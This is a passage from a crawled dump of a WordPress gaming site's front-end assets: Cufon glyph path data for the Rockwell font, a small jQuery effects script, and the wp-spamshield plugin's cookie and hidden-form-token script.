-26,-96,-18,-96,24v0,49,74,40,96,7xm150,-236v-11,48,-55,25,-86,14v-10,0,-16,5,-20,17r-10,0v14,-52,52,-23,86,-14v9,0,16,-6,21,-17r9,0","w":183},"\u00e7":{"d":"78,29r5,-26v-41,-7,-68,-40,-68,-86v0,-77,89,-119,136,-65r0,-22r16,0r0,65r-16,0v0,-31,-25,-51,-54,-51v-37,0,-63,29,-63,71v0,79,100,99,124,32r15,7v-14,33,-41,52,-79,51r-2,10v16,2,26,13,26,28v0,25,-25,34,-60,33r0,-11v35,9,63,-31,20,-36","w":183,"k":{",":7,".":7}},"\u00e9":{"d":"186,-81r-153,0v-1,73,104,97,138,34r15,7v-39,73,-172,52,-172,-45v0,-53,36,-90,87,-90v50,0,84,37,85,94xm33,-97r134,0v-6,-39,-31,-62,-67,-62v-35,0,-61,23,-67,62xm87,-193r-14,0r36,-56r21,0","k":{"v":16,"w":7,"y":16,"\u00fd":16,"\u00ff":16,",":7,".":7,"x":7}},"\u00ea":{"d":"186,-81r-153,0v-1,73,104,97,138,34r15,7v-39,73,-172,52,-172,-45v0,-53,36,-90,87,-90v50,0,84,37,85,94xm33,-97r134,0v-6,-39,-31,-62,-67,-62v-35,0,-61,23,-67,62xm46,-194r43,-53r18,0r46,53r-14,0r-41,-37r-39,37r-13,0","k":{"v":16,"w":7,"y":16,"\u00fd":16,"\u00ff":16,",":7,".":7,"x":7}},"\u00eb":{"d":"186,-81r-153,0v-1,73,104,97,138,34r15,7v-39,73,-172,52,-172,-45v0,-53,36,-90,87,-90v50,0,84,37,85,94xm33,-97r134,0v-6,-39,-31,-62,-67,-62v-35,0,-61,23,-67,62xm131,-233v7,0,12,6,12,13v0,7,-5,12,-12,12v-7,0,-13,-5,-13,-12v0,-7,6,-13,13,-13xm68,-233v7,0,13,6,13,13v0,7,-6,12,-13,12v-7,0,-12,-5,-12,-12v0,-7,5,-13,12,-13","k":{"v":16,"w":7,"y":16,"\u00fd":16,"\u00ff":16,",":7,".":7,"x":7}},"\u00e8":{"d":"186,-81r-153,0v-1,73,104,97,138,34r15,7v-39,73,-172,52,-172,-45v0,-53,36,-90,87,-90v50,0,84,37,85,94xm33,-97r134,0v-6,-39,-31,-62,-67,-62v-35,0,-61,23,-67,62xm112,-193r-43,-56r21,0r36,56r-14,0","k":{"v":16,"w":7,"y":16,"\u00fd":16,"\u00ff":16,",":7,".":7,"x":7}},"\u00ed":{"d":"9,0r0,-16r30,0r0,-138r-30,0r0,-16r49,0r0,154r28,0r0,16r-77,0xm32,-193r-13,0r36,-56r20,0","w":90,"k":{"v":5}},"\u00ee":{"d":"9,0r0,-16r30,0r0,-138r-30,0r0,-16r49,0r0,154r28,0r0,16r-77,0xm-8,-194r43,-53r18,0r45,53r-13,0r-41,-37r-39,37r-13,0","w":90,"k":{"v":5}},"\u00ef":{"d":"9,0r0,-16r30,0r0,-138r-30,0r0,-16r49,0r0,154r28,0r0,16r-77,0xm76,-233v7,0,13,6,13,13v0,7,-6,12,-13,12v-7,0,-12,-5,-12,-12v0,-7,5,-13,12,-13xm14,-233v7,0,12,6,12,13v0,7,-5,12,-12,12v-7,0,-12,-5,-12,-12v0,-7,5,-13,12,-13","w":90,"k":{"v":5}},"\u00ec":{"d":"9,0r0,-16r30,0r0,-138r-30,0r0,-16r49,0r0,154r28,0r0,16r-77,0xm47,-193r-43,-56r20,0r36,56r-13,0","w":90,"k":{"v":5}},"\u00f1":{"d":"3,0r0,-16r31,0r0,-138r-31,0r0,-16r50,0r0,26v22,-18,45,-29,64,-29v68,-2,41,96,46,157r27,0r0,16r-76,0r0,-16r30,0r0,-107v-5,-57,-63,-30,-91,-2r0,109r27,0r0,16r-77,0xm154,-236v-11,47,-56,25,-86,14v-10,0,-17,5,-21,17r-10,0v14,-52,52,-23,86,-14v9,0,16,-6,21,-17r10,0","w":191,"k":{"v":11,"y":11,"\u00fd":11,"\u00ff":11,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5}},"\u00f3":{"d":"15,-85v0,-51,36,-90,84,-90v48,0,85,39,85,90v0,51,-37,90,-85,90v-48,0,-84,-39,-84,-90xm34,-85v0,42,27,73,65,73v38,0,66,-31,66,-73v0,-42,-28,-73,-66,-73v-38,0,-65,31,-65,73xm87,-193r-14,0r36,-56r21,0","k":{"v":18,"w":18,"y":18,"\u00fd":18,"\u00ff":18,",":14,".":14,"x":20}},"\u00f4":{"d":"15,-85v0,-51,36,-90,84,-90v48,0,85,39,85,90v0,51,-37,90,-85,90v-48,0,-84,-39,-84,-90xm34,-85v0,42,27,73,65,73v38,0,66,-31,66,-73v0,-42,-28,-73,-66,-73v-38,0,-65,31,-65,73xm46,-194r43,-53r18,0r46,53r-14,0r-41,-37r-39,37r-13,0","k":{"v":18,"w":18,"y":18,"\u00fd":18,"\u00ff":18,",":14,".":14,"x":20}},"\u00f6":{"d":"15,-85v0,-51,36,-90,84,-90v48,0,85,39,85,90v0,51,-37,90,-85,90v-48,0,-84,-39,-84,-90xm34,-85v0,42,27,73,65,73v38,0,66,-31,66,-73v0,-42,-28,-73,-66,-73v-38,0,-65,31,-65,73xm131,-233v7,0,12,6,12,13v0,7,-5,12,-12,12v-7,0,-13,-5,-13,-12v0,-7,6,-13,13,-13xm68,-233v7,0,13,6,13,13v0,7,-6,12,-13,12v-7,0,-12,-5,-12,-12v0,-7,5,-13,12,-13","k":{"v":18,"w":18,"y":18,"\u00fd":18,"\u00ff":18,",":14,".":14,"x":20}},"\u00f2":{"d":"15,-85v0,-51,36,-90,84,-90v48,0,85,39,85,90v0,51,-37,90,-85,90v-48,0,-84,-39,-84,-90xm34,-85v0,42,27,73,65,73v38,0,66,-31,66,-73v0,-42,-28,-73,-66,-73v-38,0,-65,31,-65,73xm112,-193r-43,-56r21,0r36,56r-14,0","k":{"v":18,"w":18,"y":18,"\u00fd":18,"\u00ff":18,",":14,".":14,"x":20}},"\u00f5":{"d":"15,-85v0,-51,36,-90,84,-90v48,0,85,39,85,90v0,51,-37,90,-85,90v-48,0,-84,-39,-84,-90xm34,-85v0,42,27,73,65,73v38,0,66,-31,66,-73v0,-42,-28,-73,-66,-73v-38,0,-65,31,-65,73xm158,-236v-11,47,-56,25,-86,14v-10,0,-17,5,-21,17r-10,0v14,-52,52,-23,86,-14v9,0,16,-6,21,-17r10,0","k":{"v":18,"w":18,"y":18,"\u00fd":18,"\u00ff":18,",":14,".":14,"x":20}},"\u0161":{"d":"14,0r0,-59r16,0v0,28,21,47,53,47v28,0,48,-14,48,-34v0,-51,-108,-13,-108,-80v0,-50,77,-62,101,-24r0,-20r16,0r0,56r-16,0v-1,-25,-20,-43,-47,-43v-27,0,-37,17,-37,31v0,47,108,11,108,79v0,53,-93,67,-118,26r0,21r-16,0xm28,-247r12,0r39,36r42,-36r13,0r-46,52r-18,0","w":161,"k":{",":7,".":7}},"\u00fa":{"d":"144,0r0,-24v-33,33,-109,44,-109,-16r0,-114r-30,0r0,-16r48,0r0,126v5,51,66,27,91,-1r0,-109r-30,0r0,-16r49,0r0,154r29,0r0,16r-48,0xm85,-193r-14,0r36,-56r21,0","w":195},"\u00fb":{"d":"144,0r0,-24v-33,33,-109,44,-109,-16r0,-114r-30,0r0,-16r48,0r0,126v5,51,66,27,91,-1r0,-109r-30,0r0,-16r49,0r0,154r29,0r0,16r-48,0xm45,-194r42,-53r18,0r46,53r-13,0r-42,-37r-39,37r-12,0","w":195},"\u00fc":{"d":"144,0r0,-24v-33,33,-109,44,-109,-16r0,-114r-30,0r0,-16r48,0r0,126v5,51,66,27,91,-1r0,-109r-30,0r0,-16r49,0r0,154r29,0r0,16r-48,0xm129,-233v7,0,12,6,12,13v0,7,-5,12,-12,12v-7,0,-12,-5,-12,-12v0,-7,5,-13,12,-13xm67,-233v7,0,12,6,12,13v0,7,-5,12,-12,12v-7,0,-13,-5,-13,-12v0,-7,6,-13,13,-13","w":195},"\u00f9":{"d":"144,0r0,-24v-33,33,-109,44,-109,-16r0,-114r-30,0r0,-16r48,0r0,126v5,51,66,27,91,-1r0,-109r-30,0r0,-16r49,0r0,154r29,0r0,16r-48,0xm100,-193r-43,-56r20,0r36,56r-13,0","w":195},"\u00fd":{"d":"66,60r24,-65r-61,-149r-28,0r0,-16r74,0r0,16r-28,0r52,127r48,-127r-27,0r0,-16r71,0r0,16r-26,0r-87,230r-48,0r0,-16r36,0xm83,-193r-14,0r36,-56r21,0","w":191,"k":{",":54,".":54,"a":14,"\u00e6":14,"\u00e1":14,"\u00e2":14,"\u00e4":14,"\u00e0":14,"\u00e5":14,"\u00e3":14,"e":18,"\u00e9":18,"\u00ea":18,"\u00eb":18,"\u00e8":18,"o":18,"\u00f8":18,"\u0153":18,"\u00f3":18,"\u00f4":18,"\u00f6":18,"\u00f2":18,"\u00f5":18}},"\u00ff":{"d":"66,60r24,-65r-61,-149r-28,0r0,-16r74,0r0,16r-28,0r52,127r48,-127r-27,0r0,-16r71,0r0,16r-26,0r-87,230r-48,0r0,-16r36,0xm127,-233v7,0,12,6,12,13v0,7,-5,12,-12,12v-7,0,-13,-5,-13,-12v0,-7,6,-13,13,-13xm64,-233v7,0,13,6,13,13v0,7,-6,12,-13,12v-7,0,-12,-5,-12,-12v0,-7,5,-13,12,-13","w":191,"k":{",":54,".":54,"a":14,"\u00e6":14,"\u00e1":14,"\u00e2":14,"\u00e4":14,"\u00e0":14,"\u00e5":14,"\u00e3":14,"e":18,"\u00e9":18,"\u00ea":18,"\u00eb":18,"\u00e8":18,"o":18,"\u00f8":18,"\u0153":18,"\u00f3":18,"\u00f4":18,"\u00f6":18,"\u00f2":18,"\u00f5":18}},"\u017e":{"d":"16,0r0,-16r120,-138r-96,0r0,44r-15,0r0,-60r132,0r0,16r-120,138r104,0r0,-46r16,0r0,62r-141,0xm33,-247r13,0r39,36r41,-36r13,0r-45,52r-18,0","w":172,"k":{"e":7,"\u00e9":7,"\u00ea":7,"\u00eb":7,"\u00e8":7,"o":4,"\u00f8":4,"\u0153":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4}},"\u00b9":{"d":"30,-120r0,-10r20,0r0,-106r-20,0r0,-10r36,0r0,116r20,0r0,10r-56,0","w":116},"\u00b2":{"d":"97,-214v1,39,-67,42,-73,84r61,0r1,-31r13,0r-1,41r-89,0v0,-19,8,-33,21,-46v23,-23,53,-24,53,-49v0,-14,-11,-23,-27,-23v-18,0,-30,11,-29,34r-14,0v-3,-28,17,-44,43,-44v25,0,41,13,41,34","w":116},"\u00b3":{"d":"10,-160r14,0v-1,41,67,42,68,5v0,-16,-14,-29,-44,-25r0,-11v42,9,48,-47,10,-47v-16,0,-25,10,-25,26r-15,0v0,-22,16,-36,39,-36v41,0,56,46,22,61v18,6,28,17,28,32v0,21,-21,37,-48,37v-28,0,-48,-16,-49,-42","w":116},"\u2206":{"d":"12,0r0,-13r90,-236r18,0r90,235r0,14r-198,0xm28,-14r164,0r-81,-215r-2,0","w":221},"\u2126":{"d":"19,-14v17,-1,39,2,54,-1v-26,-23,-49,-62,-49,-113v0,-72,45,-118,102,-118v59,0,100,52,100,117v1,54,-26,93,-49,115r54,0r0,14r-78,0r0,-10v29,-19,57,-61,57,-117v0,-47,-29,-105,-84,-105v-52,0,-86,47,-86,105v0,53,30,98,58,117r0,10r-79,0r0,-14","w":250},"\u03bc":{"d":"37,-170r18,0r0,86v0,54,24,70,46,70v53,0,46,-96,45,-156r18,0r0,170r-18,0v-1,-6,2,-16,-1,-21v-24,35,-66,32,-90,0r0,97r-18,0r0,-246"},"\u03c0":{"d":"181,-165r-29,0v1,48,-4,131,5,165v-28,3,-22,-9,-22,-48r0,-117r-70,0v-2,49,-14,134,-27,165r-16,0v14,-36,25,-114,27,-165v-24,0,-34,2,-41,5r-4,-11v38,-16,124,-5,179,-8","w":190},"\u20ac":{"d":"111,3v-55,0,-77,-51,-82,-98r-25,0r0,-15r24,0r0,-25r-24,0r0,-15r25,0v5,-44,26,-98,78,-98v24,0,43,11,55,31r0,-27r16,0r0,60r-16,0v-5,-25,-27,-50,-54,-50v-41,0,-57,51,-61,84r74,0r0,15r-75,0r0,25r75,0r0,15r-73,0v4,34,19,83,61,83v30,0,43,-23,53,-47r16,6v-12,31,-31,56,-67,56","w":191},"\u2113":{"d":"144,-46r9,6v-14,26,-33,41,-60,41v-41,-1,-55,-34,-55,-73v-6,5,-13,12,-20,18r-7,-11v10,-8,19,-16,27,-24r0,-99v0,-64,27,-81,49,-81v27,0,39,24,39,54v0,45,-29,88,-72,131v-3,46,17,72,41,72v23,0,41,-18,49,-34xm54,-190r0,88v33,-36,60,-72,60,-112v0,-24,-8,-41,-28,-41v-14,0,-32,17,-32,65","w":162},"\u212e":{"d":"63,-49v35,61,139,56,179,3r20,0v-25,30,-66,49,-111,49v-77,0,-139,-56,-139,-125v0,-69,62,-126,139,-126v78,1,141,57,140,129r-228,1r0,69xm240,-197v-34,-60,-145,-57,-177,2v2,22,-3,51,2,69r175,-2r0,-69","w":303},"\u2202":{"d":"35,-242r-7,-11v65,-45,137,-8,137,112v0,79,-28,143,-86,143v-43,0,-64,-39,-64,-79v0,-54,36,-88,73,-88v35,0,54,26,61,36v7,-96,-50,-161,-114,-113xm32,-78v0,39,19,66,49,66v36,0,60,-44,65,-97v-6,-17,-26,-42,-56,-42v-31,0,-58,32,-58,73","w":183},"\u220f":{"d":"227,-228r-39,0r0,261r-16,0r0,-261r-108,0r0,261r-16,0r0,-261r-39,0r0,-14r218,0r0,14","w":236},"\u2211":{"d":"181,33r-173,0r0,-11r97,-126r-92,-127r0,-11r163,0r0,14v-45,2,-99,-4,-140,2r89,120r-95,124r151,0r0,15","w":189},"\u2219":{"d":"42,-103r0,-34r21,0r0,34r-21,0","w":105},"\u221a":{"d":"192,-287r-76,341r-17,0r-57,-166r-26,9r-4,-11r41,-16v17,54,41,104,54,162r72,-319r13,0","w":193},"\u221e":{"d":"250,-101v0,32,-25,52,-52,52v-23,0,-39,-16,-64,-42v-18,21,-38,42,-66,42v-27,0,-50,-23,-50,-51v0,-30,22,-52,53,-52v26,0,46,22,64,43v20,-22,38,-43,66,-43v30,0,49,21,49,51xm32,-99v0,21,15,38,39,38v23,0,41,-23,56,-38v-16,-19,-33,-41,-59,-41v-23,0,-36,20,-36,41xm237,-100v0,-26,-16,-40,-38,-40v-24,0,-44,27,-57,39v24,25,39,40,58,40v23,0,37,-19,37,-39","w":267},"\u222b":{"d":"49,-211v0,-58,17,-94,63,-78r-5,11v-35,-12,-43,19,-43,68v0,53,4,125,4,179v1,66,-16,94,-65,79r4,-12v38,10,46,-12,46,-67v0,-54,-4,-127,-4,-180","w":116},"\u2248":{"d":"63,-146v43,0,81,56,108,1r8,6v-9,17,-21,32,-43,32v-23,0,-49,-27,-75,-27v-16,0,-26,12,-35,26r-9,-6v11,-20,27,-32,46,-32xm63,-90v44,0,82,56,108,0r8,7v-9,17,-21,31,-43,31v-23,0,-49,-26,-75,-26v-17,0,-26,12,-35,26r-9,-6v11,-21,27,-32,46,-32","w":196},"\u2260":{"d":"137,-173r-17,36r58,0r0,12r-63,0r-25,53r88,0r0,12r-93,0r-19,41r-10,-5r17,-36r-55,0r0,-12r60,0r25,-53r-85,0r0,-12r90,0r19,-41","w":196},"\u2264":{"d":"177,-33r-157,-79r0,-12r157,-78r0,15r-142,69r142,70r0,15xm178,-6r-160,0r0,-12r160,0r0,12","w":196},"\u2265":{"d":"20,-202r157,78r0,13r-156,78r0,-15r142,-70r-143,-69r0,-15xm178,-6r-160,0r0,-12r160,0r0,12","w":196},"\u25ca":{"d":"174,-121r-71,136r-13,0r-70,-136r70,-136r14,0xm158,-121r-55,-105v-4,-5,-4,-14,-7,-16v-18,41,-41,80,-61,120r55,106v4,7,3,14,8,16v17,-43,41,-80,60,-121","w":194},"\u00a0":{"w":90},"\u00ad":{"d":"12,-77r0,-16r99,0r0,16r-99,0","w":123},"\u02c9":{"d":"2,-216r0,-10r116,0r0,10r-116,0","w":119},"\u2215":{"d":"-30,0r172,-244r12,0r-172,244r-12,0","w":123},"\u03a9":{"d":"19,-14v17,-1,39,2,54,-1v-26,-23,-49,-62,-49,-113v0,-72,45,-118,102,-118v59,0,100,52,100,117v1,54,-26,93,-49,115r54,0r0,14r-78,0r0,-10v29,-19,57,-61,57,-117v0,-47,-29,-105,-84,-105v-52,0,-86,47,-86,105v0,53,30,98,58,117r0,10r-79,0r0,-14","w":250}}});


--- FILE ---
content_type: application/x-javascript; charset=
request_url: http://savegame.su/wp-content/themes/gamecraft/js/effects.js
body_size: 143
content:
jQuery(document).ready(function() {
Cufon.replace('.blogname', { fontFamily: 'Rockwell' });
jQuery('#tabnav').customScroller(); 

});



--- FILE ---
content_type: application/x-javascript; charset=
request_url: http://savegame.su/wp-content/plugins/wp-spamshield/js/jscripts.php
body_size: 634
content:

function wpssGetCookie(e){var t=document.cookie.indexOf(e+'=');var n=t+e.length+1;if(!t&&e!=document.cookie.substring(0,e.length)){return null}if(t==-1)return null;var r=document.cookie.indexOf(';',n);if(r==-1)r=document.cookie.length;return unescape(document.cookie.substring(n,r))}function wpssSetCookie(e,t,n,r,i,s){var o=new Date;o.setTime(o.getTime());if(n){n=n*1e3*60*60*24}var u=new Date(o.getTime()+n);document.cookie=e+'='+escape(t)+(n?';expires='+u.toGMTString():'')+(r?';path='+r:'')+(i?';domain='+i:'')+(s?';secure':'')}function wpssDeleteCookie(e,t,n){if(wpssGetCookie(e))document.cookie=e+'='+(t?';path='+t:'')+(n?';domain='+n:'')+';expires=Thu, 01-Jan-1970 00:00:01 GMT'}
function wpssCommentVal(){wpssSetCookie('4054411b4370f1814b9e83fc4b72a428','ce6f26d882bdde2fccfe5e5ace1ea784','','/');wpssSetCookie('SJECT15','CKON15','','/');}
wpssCommentVal();jQuery(document).ready(function($){var h="form[method='post']";$(h).submit(function(){$('<input>').attr('type','hidden').attr('name','da501cbd0d97c73708c843a2c3d88de4').attr('value','49e1bfaea34d70482d9de05a607fd3b8').appendTo(h);return true;})});
// Generated in: 0.000478 seconds
